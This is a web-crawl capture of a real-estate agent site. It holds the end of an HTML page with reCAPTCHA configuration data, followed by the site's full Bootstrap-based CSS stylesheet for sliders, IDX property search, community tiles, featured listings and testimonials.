ll3DgStDdihUw55fI8KnIMKtw6wXMcKPNcKKbwwKw77Cg8Kuw7XDqRDDjz/DlVRfw4JcwrZYwqPCqQB9wpjCvjMaGMKHwpdtwpDCj8Kdw5lvwr8YC8KEZmbDvDRZJcKMAT0EwqbDvMODY8O+bGcNwq4FbcKCe8OFw6JVw47CgMOgfxNEw7dpwq/CjA7CucOKK8O/Ex7CsMOzwpwJwrgswrDDmjnDmRElwoUBNCbCjDIOLcKbwpHDhWtCw4PClMO7aHoAw5PDrsOGwpTDssOpQjxxwoBXw5jCoSAzbBPDhlnCmMOTwqnDtjZOI8KrK8OnwqrDq03CjXLCp8KAIHdBw5FxD3HDp8ORU8O/[base64]/DscK6csKaw4l1wotQw43DjsOMw7NMw7TCvMOkw7LDkmhaRVbCs8K6w6rCt1Faw78qwqLCi0Mnwq3ClX/CucKKw6oiwo7Dh8OAwrhRdsOcMsKmwqvDjMK8w7ZjEVFpw6VEwrzCuSzClT4LYzkJNFLCscKJSsKzwpF/CcORWsK5UjdnesO/HRAEwoNAw7Y6Y8Krd8OwwqLCuVnCpQ0gIMKGw67DjA0+J8KgEMKyKWAcw5vChsOQS3jCpMOaw4ZlAzHDu8KDw6tQbsKjdS7Dhl12wr9fwpzDicKFeMO/wrXCh8K2wpDCp25Sw4jClMKqPTHDg8KJw7dmLsK7NB8fPsK4RcOow5/DsXJyMMKMP8Krw4jCtETDmcOwd8ONJV/CtMKlIcK4wpIwWyg0QMKxH8Obw5XCl8KswottWsK3VcOdw6caw4bDpMOBLXLDt04dwqI2UHpQw6jDkSzCicO3YlJEwqAsMlTDvMOewqDCocO1wpLClcKNw7XDtA4wwpvCg1XCnsKgwooUax/DhsOYwr/ClcK+wqBjwqrDsR8kUzvDtRXCnAgAf33DoD0OwozCpQoVE8OjX29vf8KnwqHDr8OAwqjDoFwtXcKaJMKzecOww4UzNcKSWcOkwq/[base64]/w64pQsOIUsOaJkrCm2oHG8KcT3bDgsOeUXbCssKRw7jDm8KoD8OfwpDDkUvCmsOUw4jDrT3DilTCrcO/CcK+w6U5FjAPwolPKEAiwonClMOWw4DCjsK2wrzDj8OdwrhSYMOmw6DDkMOQw5gEYDHDsmkwAH06w4Ixw4MaworCgk3Dt09GEyjDo8OYX3HCoiLDqsKWMibCjcOYw4XDusKkIGJwIV4vC8K9w7chGDbCl3pTw6nDhmpXw5U3woHDrsO4BMO6w4/[base64]/a2I3wqh/KBjCr8Owwo/DmMKUw5PCryLDsGVzw5nCp8O7L8OzSh3Dl0XDgXPChcK4YAAVanjCgUTDi8K4wppqez1Yw7zDp34YM2rCp3vDiywTfBDCv8KJCMODWQtFwqNRMsK/[base64]/Cp1rDpsKhw4ENSCXCuSBKworCl0TDlMOyccKfTMO2YjLCqMObDH/DjA1oFsKeDsOZw5sHwphZKCEkwpd9w7duVMOwDsO6wqx0G8Kuw6DCvsKcfgFWw5s2w7TDiAkkw5/Dj8KlTinDrsKfwp0cIcKqT8Kgwo3DusKNC8OQc39ywr5me8KQbcK0w5bChV5gwoh1QTlbwrzDgMKZMMKmwpMGw4DDosOswoHCi3hxCMKzXsORPBzDrHnCiMOPwrzDjcOhwrDDsMOEF3JewpZEUm5EW8OgdgTChMO9ScKMV8KcwrrChGzDhkIcw4h/[base64]/CkHrCtBfDozXCs1HDvDPDgMKOw5wBJGXCnm4+O8O7wplGwqHDtsK/wrcSw6QJIcOjMcKVwphiIcKew77Cm8KYw69Hw7F5w64wwrZLGMO9wrZLDRLClwVuw4LDlA7DmcKsw48FS2jCuhsdwq50woNMHcOlVMK/wrQLwoYNwqxywpMRIkTDhXXCoB/[base64]/DgGfDlmkqwp0xw6d2w6s0OMOUXMK3w7ccbjHDsFHCh1XCncOoeyRhbx8dw7fDiWF7NsKJwpoBw6U8wqvDrRzDtMO2AMOZYsOUGMKDwpA/[base64]/PygtwpPCrsKHwr4ww5opw7XDm3Rlw6FeS3BTwrHDs8KhwrfDtG7DqhBHL8KaJ8O5wobDnsOMw7ELMV16Qi8eVsOlY8OdKsO0KHXCksKUTcKrKMKSwrbDtQTCliwaTXpvw7HDncOHFw7CpsOmBBnCtMKaZyzCgivDuyU\\u003d\x22],null,[\x22conf\x22,null,\x226LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,301],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://kathyewarfield.eagent360.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YQ8Kly5spBf0v/cmu0Qiw841WlLECUTCiWDjoI+ngeU\\u003d\x22,0,0,null,1,1765500465612,0,0,[120,221,222,198,120],null,[194,116,185,245,104],\x22RC-XU3EKfuiFe2Avw\x22,null,null,null,null,null,\x220dAFcWeA6lO-lOPAfpLEgItcX2WbJNjcgZRHBowLyUxBdgQq76v-XAOMaNP9uqVcDmnQhDvZC3R_Oox2wBU_qijtPQvJUiDs4H9g\x22,1765583265610]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
